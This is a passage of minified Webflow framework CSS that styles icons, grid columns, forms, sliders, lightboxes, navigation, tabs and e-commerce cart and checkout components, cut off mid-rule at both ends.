w-icon-]{speak:none;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-weight:400;line-height:1;font-family:webflow-icons!important}.w-icon-slider-right:before{content:""}.w-icon-slider-left:before{content:""}.w-icon-nav-menu:before{content:""}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:""}.w-icon-file-upload-remove:before{content:""}.w-icon-file-upload-icon:before{content:""}*{box-sizing:border-box}html{height:100%}body{color:#333;background-color:#fff;min-height:100%;margin:0;font-family:Arial,sans-serif;font-size:14px;line-height:20px}img{vertical-align:middle;max-width:100%;display:inline-block}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:before,.w-clearfix:after{content:" ";grid-area:1/1/2/2;display:table}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{color:#fff;line-height:inherit;cursor:pointer;background-color:#3898ec;border:0;border-radius:0;padding:9px 15px;text-decoration:none;display:inline-block}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:#0000!important}.w-code-block{margin:unset}pre.w-code-block code{all:inherit}.w-optimization{display:contents}.w-webflow-badge,.w-webflow-badge>img{box-sizing:unset;width:unset;height:unset;max-height:unset;max-width:unset;min-height:unset;min-width:unset;margin:unset;padding:unset;float:unset;clear:unset;border:unset;border-radius:unset;background:unset;background-image:unset;background-position:unset;background-size:unset;background-repeat:unset;background-origin:unset;background-clip:unset;background-attachment:unset;background-color:unset;box-shadow:unset;transform:unset;direction:unset;font-family:unset;font-weight:unset;color:unset;font-size:unset;line-height:unset;font-style:unset;font-variant:unset;text-align:unset;letter-spacing:unset;-webkit-text-decoration:unset;text-decoration:unset;text-indent:unset;text-transform:unset;list-style-type:unset;text-shadow:unset;vertical-align:unset;cursor:unset;white-space:unset;word-break:unset;word-spacing:unset;word-wrap:unset;transition:unset}.w-webflow-badge{white-space:nowrap;cursor:pointer;box-shadow:0 0 0 1px #0000001a,0 1px 3px #0000001a;visibility:visible!important;opacity:1!important;z-index:2147483647!important;color:#aaadb0!important;overflow:unset!important;background-color:#fff!important;border-radius:3px!important;width:auto!important;height:auto!important;margin:0!important;padding:6px!important;font-size:12px!important;line-height:14px!important;text-decoration:none!important;display:inline-block!important;position:fixed!important;inset:auto 12px 12px auto!important;transform:none!important}.w-webflow-badge>img{position:unset;visibility:unset!important;opacity:1!important;vertical-align:middle!important;display:inline-block!important}h1,h2,h3,h4,h5,h6{margin-bottom:10px;font-weight:700}h1{margin-top:20px;font-size:38px;line-height:44px}h2{margin-top:20px;font-size:32px;line-height:36px}h3{margin-top:20px;font-size:24px;line-height:30px}h4{margin-top:10px;font-size:18px;line-height:24px}h5{margin-top:10px;font-size:14px;line-height:20px}h6{margin-top:10px;font-size:12px;line-height:18px}p{margin-top:0;margin-bottom:10px}blockquote{border-left:5px solid #e2e2e2;margin:0 0 10px;padding:10px 20px;font-size:18px;line-height:22px}figure{margin:0 0 10px}figcaption{text-align:center;margin-top:5px}ul,ol{margin-top:0;margin-bottom:10px;padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:before,.w-embed:after{content:" ";grid-area:1/1/2/2;display:table}.w-embed:after{clear:both}.w-video{width:100%;padding:0;position:relative}.w-video iframe,.w-video object,.w-video embed{border:none;width:100%;height:100%;position:absolute;top:0;left:0}fieldset{border:0;margin:0;padding:0}button,[type=button],[type=reset]{cursor:pointer;-webkit-appearance:button;border:0}.w-form{margin:0 0 15px}.w-form-done{text-align:center;background-color:#ddd;padding:20px;display:none}.w-form-fail{background-color:#ffdede;margin-top:10px;padding:10px;display:none}label{margin-bottom:5px;font-weight:700;display:block}.w-input,.w-select{color:#333;vertical-align:middle;background-color:#fff;border:1px solid #ccc;width:100%;height:38px;margin-bottom:10px;padding:8px 12px;font-size:14px;line-height:1.42857;display:block}.w-input::placeholder,.w-select::placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898ec;outline:0}.w-input[disabled],.w-select[disabled],.w-input[readonly],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed}.w-input[disabled]:not(.w-input-disabled),.w-select[disabled]:not(.w-input-disabled),.w-input[readonly],.w-select[readonly],fieldset[disabled]:not(.w-input-disabled) .w-input,fieldset[disabled]:not(.w-input-disabled) .w-select{background-color:#eee}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{cursor:pointer;margin-bottom:0;font-weight:400;display:inline-block}.w-radio{margin-bottom:5px;padding-left:20px;display:block}.w-radio:before,.w-radio:after{content:" ";grid-area:1/1/2/2;display:table}.w-radio:after{clear:both}.w-radio-input{float:left;margin:3px 0 0 -20px;line-height:normal}.w-file-upload{margin-bottom:10px;display:block}.w-file-upload-input{opacity:0;z-index:-100;width:.1px;height:.1px;position:absolute;overflow:hidden}.w-file-upload-default,.w-file-upload-uploading,.w-file-upload-success{color:#333;display:inline-block}.w-file-upload-error{margin-top:10px;display:block}.w-file-upload-default.w-hidden,.w-file-upload-uploading.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden{display:none}.w-file-upload-uploading-btn{cursor:pointer;background-color:#fafafa;border:1px solid #ccc;margin:0;padding:8px 12px;font-size:14px;font-weight:400;display:flex}.w-file-upload-file{background-color:#fafafa;border:1px solid #ccc;flex-grow:1;justify-content:space-between;margin:0;padding:8px 9px 8px 11px;display:flex}.w-file-upload-file-name{font-size:14px;font-weight:400;display:block}.w-file-remove-link{cursor:pointer;width:auto;height:auto;margin-top:3px;margin-left:10px;padding:3px;display:block}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{color:#ea384c;padding:2px 0;display:inline-block}.w-file-upload-info{padding:0 12px;line-height:38px;display:inline-block}.w-file-upload-label{cursor:pointer;background-color:#fafafa;border:1px solid #ccc;margin:0;padding:8px 12px;font-size:14px;font-weight:400;display:inline-block}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{width:20px;margin-right:8px;display:inline-block}.w-icon-file-upload-uploading{height:20px}.w-container{max-width:940px;margin-left:auto;margin-right:auto}.w-container:before,.w-container:after{content:" ";grid-area:1/1/2/2;display:table}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:before,.w-row:after{content:" ";grid-area:1/1/2/2;display:table}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px;position:relative}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333%}.w-col-2{width:16.6667%}.w-col-3{width:25%}.w-col-4{width:33.3333%}.w-col-5{width:41.6667%}.w-col-6{width:50%}.w-col-7{width:58.3333%}.w-col-8{width:66.6667%}.w-col-9{width:75%}.w-col-10{width:83.3333%}.w-col-11{width:91.6667%}.w-col-12{width:100%}.w-hidden-main{display:none!important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit!important}.w-hidden-medium{display:none!important}.w-col-medium-1{width:8.33333%}.w-col-medium-2{width:16.6667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.3333%}.w-col-medium-5{width:41.6667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.3333%}.w-col-medium-8{width:66.6667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.3333%}.w-col-medium-11{width:91.6667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main,.w-hidden-medium{display:inherit!important}.w-hidden-small{display:none!important}.w-row,.w-container .w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333%}.w-col-small-2{width:16.6667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.3333%}.w-col-small-5{width:41.6667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.3333%}.w-col-small-8{width:66.6667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.3333%}.w-col-small-11{width:91.6667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main,.w-hidden-medium,.w-hidden-small{display:inherit!important}.w-hidden-tiny{display:none!important}.w-col{width:100%}.w-col-tiny-1{width:8.33333%}.w-col-tiny-2{width:16.6667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.3333%}.w-col-tiny-5{width:41.6667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.3333%}.w-col-tiny-8{width:66.6667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.3333%}.w-col-tiny-11{width:91.6667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none!important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{vertical-align:top;text-align:center;background:#fff;border:1px solid #758696;border-radius:3px;width:28px;height:20px;display:inline-block;position:relative}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{text-align:center;color:#999;font-family:serif;font-size:15px;line-height:12px;position:relative}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{display:block;position:relative}.w-widget-twitter-count-shim.w--large{width:36px;height:28px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):before,.w-widget-twitter-count-shim:not(.w--vertical):after{content:" ";pointer-events:none;border:solid #0000;width:0;height:0;position:absolute;top:50%;left:0}.w-widget-twitter-count-shim:not(.w--vertical):before{border-width:4px;border-color:#75869600 #5d6c7b #75869600 #75869600;margin-top:-4px;margin-left:-9px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-top:-5px;margin-left:-10px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-width:4px;border-color:#fff0 #fff #fff0 #fff0;margin-top:-4px;margin-left:-8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-top:-5px;margin-left:-9px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:before,.w-widget-twitter-count-shim.w--vertical:after{content:" ";pointer-events:none;border:solid #0000;width:0;height:0;position:absolute;top:100%;left:50%}.w-widget-twitter-count-shim.w--vertical:before{border-width:5px;border-color:#5d6c7b #75869600 #75869600;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-width:4px;border-color:#fff #fff0 #fff0;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-background-video{color:#fff;height:500px;position:relative;overflow:hidden}.w-background-video>video{object-fit:cover;z-index:-100;background-position:50%;background-size:cover;width:100%;height:100%;margin:auto;position:absolute;inset:-100%}.w-background-video>video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.w-background-video--control{background-color:#0000;padding:0;position:absolute;bottom:1em;right:1em}.w-background-video--control>[hidden]{display:none!important}.w-slider{text-align:center;clear:both;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;background:#ddd;height:300px;position:relative}.w-slider-mask{z-index:1;white-space:nowrap;height:100%;display:block;position:relative;left:0;right:0;overflow:hidden}.w-slide{vertical-align:top;white-space:normal;text-align:left;width:100%;height:100%;display:inline-block;position:relative}.w-slider-nav{z-index:2;text-align:center;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;height:40px;margin:auto;padding-top:10px;position:absolute;inset:auto 0 0}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{font-size:inherit;line-height:inherit;width:auto;height:auto;padding:.2em .5em}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px #3336}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:#2226}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{cursor:pointer;background-color:#fff6;width:1em;height:1em;margin:0 3px .5em;transition:background-color .1s,color .1s;display:inline-block;position:relative}.w-slider-dot.w-active{background-color:#fff}.w-slider-dot:focus{outline:none;box-shadow:0 0 0 2px #fff}.w-slider-dot:focus.w-active{box-shadow:none}.w-slider-arrow-left,.w-slider-arrow-right{cursor:pointer;color:#fff;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;-webkit-user-select:none;user-select:none;width:80px;margin:auto;font-size:40px;position:absolute;inset:0;overflow:hidden}.w-slider-arrow-left [class^=w-icon-],.w-slider-arrow-right [class^=w-icon-],.w-slider-arrow-left [class*=\ w-icon-],.w-slider-arrow-right [class*=\ w-icon-]{position:absolute}.w-slider-arrow-left:focus,.w-slider-arrow-right:focus{outline:0}.w-slider-arrow-left{z-index:3;right:auto}.w-slider-arrow-right{z-index:4;left:auto}.w-icon-slider-left,.w-icon-slider-right{width:1em;height:1em;margin:auto;inset:0}.w-slider-aria-label{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.w-slider-force-show{display:block!important}.w-dropdown{text-align:left;z-index:900;margin-left:auto;margin-right:auto;display:inline-block;position:relative}.w-dropdown-btn,.w-dropdown-toggle,.w-dropdown-link{vertical-align:top;color:#222;text-align:left;white-space:nowrap;margin-left:auto;margin-right:auto;padding:20px;text-decoration:none;position:relative}.w-dropdown-toggle{-webkit-user-select:none;user-select:none;cursor:pointer;padding-right:40px;display:inline-block}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{width:1em;height:1em;margin:auto 20px auto auto;position:absolute;top:0;bottom:0;right:0}.w-dropdown-list{background:#ddd;min-width:100%;display:none;position:absolute}.w-dropdown-list.w--open{display:block}.w-dropdown-link{color:#222;padding:10px 20px;display:block}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{cursor:auto;letter-spacing:normal;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;color:#fff;text-align:center;z-index:2000;opacity:0;-webkit-user-select:none;-moz-user-select:none;-webkit-tap-highlight-color:transparent;background:#000000e6;outline:0;font-family:Helvetica Neue,Helvetica,Ubuntu,Segoe UI,Verdana,sans-serif;font-size:17px;font-style:normal;font-weight:300;line-height:1.2;list-style:disc;position:fixed;inset:0;-webkit-transform:translate(0)}.w-lightbox-backdrop,.w-lightbox-container{-webkit-overflow-scrolling:touch;height:100%;overflow:auto}.w-lightbox-content{height:100vh;position:relative;overflow:hidden}.w-lightbox-view{opacity:0;width:100vw;height:100vh;position:absolute}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{vertical-align:middle;display:inline-block}.w-lightbox-figure{margin:0;position:relative}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{width:auto;max-width:none;height:auto}.w-lightbox-image{float:none;max-width:100vw;max-height:100vh;display:block}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{text-align:left;text-overflow:ellipsis;white-space:nowrap;background:#0006;padding:.5em 1em;position:absolute;bottom:0;left:0;right:0;overflow:hidden}.w-lightbox-embed{width:100%;height:100%;position:absolute;inset:0}.w-lightbox-control{cursor:pointer;background-position:50%;background-repeat:no-repeat;background-size:24px;width:4em;transition:all .3s;position:absolute;top:0}.w-lightbox-left{background-image:url([data-uri]);display:none;bottom:0;left:0}.w-lightbox-right{background-image:url([data-uri]);display:none;bottom:0;right:0}.w-lightbox-close{background-image:url([data-uri]);background-size:18px;height:2.6em;right:0}.w-lightbox-strip{white-space:nowrap;padding:0 1vh;line-height:0;position:absolute;bottom:0;left:0;right:0;overflow:auto hidden}.w-lightbox-item{box-sizing:content-box;cursor:pointer;width:10vh;padding:2vh 1vh;display:inline-block;-webkit-transform:translate(0,0)}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{background:#222;height:10vh;position:relative;overflow:hidden}.w-lightbox-thumbnail-image{position:absolute;top:0;left:0}.w-lightbox-thumbnail .w-lightbox-tall{width:100%;top:50%;transform:translateY(-50%)}.w-lightbox-thumbnail .w-lightbox-wide{height:100%;left:50%;transform:translate(-50%)}.w-lightbox-spinner{box-sizing:border-box;border:5px solid #0006;border-radius:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;animation:.8s linear infinite spin;position:absolute;top:50%;left:50%}.w-lightbox-spinner:after{content:"";border:3px solid #0000;border-bottom-color:#fff;border-radius:50%;position:absolute;inset:-4px}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-width:96vw;max-height:96vh}.w-lightbox-group .w-lightbox-image{max-width:82.3vw;max-height:84vh}.w-lightbox-left,.w-lightbox-right{opacity:.5;display:block}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:before,.w-richtext:after{content:" ";grid-area:1/1/2/2;display:table}.w-richtext:after{clear:both}.w-richtext[contenteditable=true]:before,.w-richtext[contenteditable=true]:after{white-space:initial}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=video] div:after,.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected[data-rt-type=image] div{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type=video]>div:after{content:"";display:none;position:absolute;inset:0}.w-richtext figure{max-width:60%;position:relative}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{color:#0000;font-size:0}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type=image]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type=image]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type=image]>figcaption{caption-side:bottom;display:table-caption}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type=video]{width:60%;height:0}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type=video] iframe{width:100%;height:100%;position:absolute;top:0;left:0}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type=video]>div{width:100%}.w-richtext figure.w-richtext-align-center{clear:both;margin-left:auto;margin-right:auto}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type=image]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{text-align:center;clear:both;width:100%;max-width:100%;margin-left:auto;margin-right:auto;display:block}.w-richtext figure.w-richtext-align-fullwidth>div{padding-bottom:inherit;display:inline-block}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{float:left;clear:none;margin-right:15px}.w-richtext figure.w-richtext-align-floatright{float:right;clear:none;margin-left:15px}.w-nav{z-index:1000;background:#ddd;position:relative}.w-nav:before,.w-nav:after{content:" ";grid-area:1/1/2/2;display:table}.w-nav:after{clear:both}.w-nav-brand{float:left;color:#333;text-decoration:none;position:relative}.w-nav-link{vertical-align:top;color:#222;text-align:left;margin-left:auto;margin-right:auto;padding:20px;text-decoration:none;display:inline-block;position:relative}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{float:right;position:relative}[data-nav-menu-open]{text-align:center;background:#c8c8c8;min-width:200px;position:absolute;top:100%;left:0;right:0;overflow:visible;display:block!important}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{width:100%;display:none;position:absolute;top:100%;left:0;right:0;overflow:hidden}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation=over-left] .w-nav-overlay{width:auto}.w-nav[data-animation=over-left] .w-nav-overlay,.w-nav[data-animation=over-left] [data-nav-menu-open]{z-index:1;top:0;right:auto}.w-nav[data-animation=over-right] .w-nav-overlay{width:auto}.w-nav[data-animation=over-right] .w-nav-overlay,.w-nav[data-animation=over-right] [data-nav-menu-open]{z-index:1;top:0;left:auto}.w-nav-button{float:right;cursor:pointer;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;-webkit-user-select:none;user-select:none;padding:18px;font-size:24px;display:none;position:relative}.w-nav-button:focus{outline:0}.w-nav-button.w--open{color:#fff;background-color:#c8c8c8}.w-nav[data-collapse=all] .w-nav-menu{display:none}.w-nav[data-collapse=all] .w-nav-button,.w--nav-dropdown-open,.w--nav-dropdown-toggle-open{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-nav-menu{display:none}.w-nav[data-collapse=medium] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-nav-menu{display:none}.w-nav[data-collapse=small] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-nav-menu{display:none}.w-nav[data-collapse=tiny] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:before,.w-tabs:after{content:" ";grid-area:1/1/2/2;display:table}.w-tabs:after{clear:both}.w-tab-menu{position:relative}.w-tab-link{vertical-align:top;text-align:left;cursor:pointer;color:#222;background-color:#ddd;padding:9px 30px;text-decoration:none;display:inline-block;position:relative}.w-tab-link.w--current{background-color:#c8c8c8}.w-tab-link:focus{outline:0}.w-tab-content{display:block;position:relative;overflow:hidden}.w-tab-pane{display:none;position:relative}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.w-dyn-empty{background-color:#ddd;padding:10px}.w-dyn-hide,.w-dyn-bind-empty,.w-condition-invisible{display:none!important}.wf-layout-layout{display:grid}:root{--_text---font-family:"DM Sans",sans-serif;--white:white;--purple:#f94b4b;--dark-faded:#f2f2f0;--dark-night:#060317;--rose:#737373;--light-blue:#a2d6f8;--orange:#a8c3e4;--dark-night-alt:#0f0c1d;--blue:#183bbc;--black:black}.w-commerce-commercecartwrapper{display:inline-block;position:relative}.w-commerce-commercecartopenlink{color:#fff;cursor:pointer;-webkit-appearance:none;appearance:none;background-color:#3898ec;border-width:0;border-radius:0;align-items:center;padding:9px 15px;text-decoration:none;display:flex}.w-commerce-commercecartopenlinkcount{color:#3898ec;text-align:center;background-color:#fff;border-radius:9px;min-width:18px;height:18px;margin-left:8px;padding-left:6px;padding-right:6px;font-size:11px;font-weight:700;line-height:18px;display:inline-block}.w-commerce-commercecartcontainerwrapper{z-index:1001;background-color:#000c;position:fixed;inset:0}.w-commerce-commercecartcontainerwrapper--cartType-modal{flex-direction:column;justify-content:center;align-items:center;display:flex}.w-commerce-commercecartcontainerwrapper--cartType-leftSidebar{flex-direction:row;justify-content:flex-start;align-items:stretch;display:flex}.w-commerce-commercecartcontainerwrapper--cartType-rightSidebar{flex-direction:row;justify-content:flex-end;align-items:stretch;display:flex}.w-commerce-commercecartcontainerwrapper--cartType-leftDropdown{background-color:#0000;position:absolute;inset:100% auto auto 0}.w-commerce-commercecartcontainerwrapper--cartType-rightDropdown{background-color:#0000;position:absolute;inset:100% 0 auto auto}.w-commerce-commercecartcontainer{background-color:#fff;flex-direction:column;width:100%;min-width:320px;max-width:480px;display:flex;overflow:auto;box-shadow:0 5px 25px #00000040}.w-commerce-commercecartheader{border-bottom:1px solid #e6e6e6;flex:none;justify-content:space-between;align-items:center;padding:16px 24px;display:flex;position:relative}.w-commerce-commercecartheading{margin-top:0;margin-bottom:0;padding-left:0;padding-right:0}.w-commerce-commercecartcloselink{width:16px;height:16px}.w-commerce-commercecartformwrapper{flex-direction:column;flex:1;display:flex}.w-commerce-commercecartform{flex-direction:column;flex:1;justify-content:flex-start;display:flex}.w-commerce-commercecartlist{-webkit-overflow-scrolling:touch;flex:1;padding:12px 24px;overflow:auto}.w-commerce-commercecartitem{align-items:flex-start;padding-top:12px;padding-bottom:12px;display:flex}.w-commerce-commercecartitemimage{width:60px;height:0%}.w-commerce-commercecartiteminfo{flex-direction:column;flex:1;margin-left:16px;margin-right:16px;display:flex}.w-commerce-commercecartproductname{font-weight:700}.w-commerce-commercecartoptionlist{margin-bottom:0;padding-left:0;text-decoration:none;list-style-type:none}.w-commerce-commercecartquantity{-webkit-appearance:none;appearance:none;background-color:#fafafa;border:1px solid #ddd;border-radius:3px;width:60px;height:38px;margin-bottom:10px;padding:8px 6px 8px 12px;line-height:20px;display:block}.w-commerce-commercecartquantity::placeholder{color:#999}.w-commerce-commercecartquantity:focus{border-color:#3898ec;outline-style:none}.w-commerce-commercecartfooter{border-top:1px solid #e6e6e6;flex-direction:column;flex:none;padding:16px 24px 24px;display:flex}.w-commerce-commercecartlineitem{flex:none;justify-content:space-between;align-items:baseline;margin-bottom:16px;display:flex}.w-commerce-commercecartordervalue{font-weight:700}.w-commerce-commercecartapplepaybutton{color:#fff;cursor:pointer;-webkit-appearance:none;appearance:none;background-color:#000;border-width:0;border-radius:2px;align-items:center;height:38px;min-height:30px;margin-bottom:8px;padding:0;text-decoration:none;display:flex}.w-commerce-commercecartapplepayicon{width:100%;height:50%;min-height:20px}.w-commerce-commercecartquickcheckoutbutton{color:#fff;cursor:pointer;-webkit-appearance:none;appearance:none;background-color:#000;border-width:0;border-radius:2px;justify-content:center;align-items:center;height:38px;margin-bottom:8px;padding:0 15px;text-decoration:none;display:flex}.w-commerce-commercequickcheckoutgoogleicon,.w-commerce-commercequickcheckoutmicrosofticon{margin-right:8px;display:block}.w-commerce-commercecartcheckoutbutton{color:#fff;cursor:pointer;-webkit-appearance:none;appearance:none;text-align:center;background-color:#3898ec;border-width:0;border-radius:2px;align-items:center;padding:9px 15px;text-decoration:none;display:block}.w-commerce-commercecartemptystate{flex:1;justify-content:center;align-items:center;padding-top:100px;padding-bottom:100px;display:flex}.w-commerce-commercecarterrorstate{background-color:#ffdede;flex:none;margin:0 24px 24px;padding:10px}.w-layout-layout{grid-row-gap:20px;grid-column-gap:20px;grid-auto-columns:1fr;justify-content:center;padding:20px}.w-layout-cell{flex-direction:column;justify-content:flex-start;align-items:flex-start;display:flex}.w-layout-blockcontainer{max-width:940px;margin-left:auto;margin-right:auto;display:block}.w-commerce-commerceaddtocartform{margin:0 0 15px}.w-commerce-commerceaddtocartoptionpillgroup{margin-bottom:10px;display:flex}.w-commerce-commerceaddtocartoptionpill{color:#000;cursor:pointer;background-color:#fff;border:1px solid #000;margin-right:10px;padding:8px 15px}.w-commerce-commerceaddtocartoptionpill.w--ecommerce-pill-selected{color:#fff;background-color:#000}.w-commerce-commerceaddtocartoptionpill.w--ecommerce-pill-disabled{color:#666;cursor:not-allowed;background-color:#e6e6e6;border-color:#e6e6e6;outline-style:none}.w-commerce-commerceaddtocartquantityinput{-webkit-appearance:none;appearance:none;background-color:#fafafa;border:1px solid #ddd;border-radius:3px;width:60px;height:38px;margin-bottom:10px;padding:8px 6px 8px 12px;line-height:20px;display:block}.w-commerce-commerceaddtocartquantityinput::placeholder{color:#999}.w-commerce-commerceaddtocartquantityinput:focus{border-color:#3898ec;outline-style:none}.w-commerce-commerceaddtocartbutton{color:#fff;cursor:pointer;-webkit-appearance:none;appearance:none;background-color:#3898ec;border-width:0;border-radius:0;align-items:center;padding:9px 15px;text-decoration:none;display:flex}.w-commerce-commerceaddtocartbutton.w--ecommerce-add-to-cart-disabled{color:#666;cursor:not-allowed;background-color:#e6e6e6;border-color:#e6e6e6;outline-style:none}.w-commerce-commercebuynowbutton{color:#fff;cursor:pointer;-webkit-appearance:none;appearance:none;background-color:#3898ec;border-width:0;border-radius:0;align-items:center;margin-top:10px;padding:9px 15px;text-decoration:none;display:inline-block}.w-commerce-commercebuynowbutton.w--ecommerce-buy-now-disabled{color:#666;cursor:not-allowed;background-color:#e6e6e6;border-color:#e6e6e6;outline-style:none}.w-commerce-commerceaddtocartoutofstock{background-color:#ddd;margin-top:10px;padding:10px}.w-commerce-commerceaddtocarterror{background-color:#ffdede;margin-top:10px;padding:10px}.w-commerce-commercecheckoutformcontainer{background-color:#f5f5f5;width:100%;min-height:100vh;padding:20px}.w-commerce-commercelayoutcontainer{justify-content:center;align-items:flex-start;display:flex}.w-commerce-commercelayoutmain{flex:0 800px;margin-right:20px}.w-commerce-commercecheckoutcustomerinfowrapper{margin-bottom:20px}.w-commerce-commercecheckoutblockheader{background-color:#fff;border:1px solid #e6e6e6;justify-content:space-between;align-items:baseline;padding:4px 20px;display:flex}.w-commerce-commercecheckoutblockcontent{background-color:#fff;border-bottom:1px solid #e6e6e6;border-left:1px solid #e6e6e6;border-right:1px solid 